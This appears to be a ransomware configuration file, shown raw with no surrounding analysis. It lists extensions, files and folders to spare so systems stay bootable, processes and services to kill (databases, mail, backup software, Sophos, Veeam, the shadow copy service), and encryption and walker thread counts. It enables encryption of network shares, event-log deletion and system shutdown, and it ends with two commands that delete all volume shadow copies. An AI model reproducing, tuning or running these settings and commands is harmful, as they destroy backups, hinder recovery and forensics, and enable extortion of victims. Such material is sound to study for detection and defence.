 <root>
<white_extens>
386;adv;ani;bat;bin;cab;cmd;com;cpl;cur;deskthemepack;diagcab;diagcfg;diagpkg;dll;drv;exe;hlp;icl;icns;
ico;ics;idx;lnk;mod;mpa;msc;msp;msstyles;msu;nls;nomedia;ocx;prf;psl;rom;rtp;scr;shs;spl;sys;theme;them
epack;wpx;lock;key;hta;msi;pdb;search-ms</white_extens>
<white_files>
bootmgr;autorun.inf;boot.ini;bootfont.bin;bootsect.bak;desktop.ini;iconcache.db;ntldr;ntuser.dat;ntuser
.dat.log;ntuser.ini;thumbs.db;GDIPFONTCACHEV1.DAT;d3d9caps.dat</white_files>
<white_folders>$recycle.bin;config.msi;$windows.~bt;$windows.~ws;windows;boot;program files;program
files (x86);programdata;system volume information;tor
browser;windows.old;intel;msocache;perflogs;x64dbg;public;all users;default;microsoft;appdata
</white_folders>
<kill_keep>sql;oracle;mysq;chrome;veeam;firefox;excel;msaccess;onenote;outlook;powerpnt;winword;wuauclt
</kill_keep>
<services>vss;sql;svc$;memtas;mepocs;msexchange;sophos;veeam;backup;GxVss;GxBlr;GxFWD;GxCVD;GxCIMgr
</services>
<black_db>ldf;mdf</black_db>
<encryption_thread>30</encryption_thread>
<walk_thread>15</walk_thread>
<local_disks>true</local_disks>
<network_shares>true</network_shares>
<kill_processes>true</kill_processes>
<kill_services>true</kill_services>
<shutdown_system>true</shutdown_system>
<delete_eventlogs>true</delete_eventlogs>
<cmd>wmic shadowcopy delete /nointeractive</cmd>
<cmd>vssadmin Delete Shadows /All /Quiet</cmd>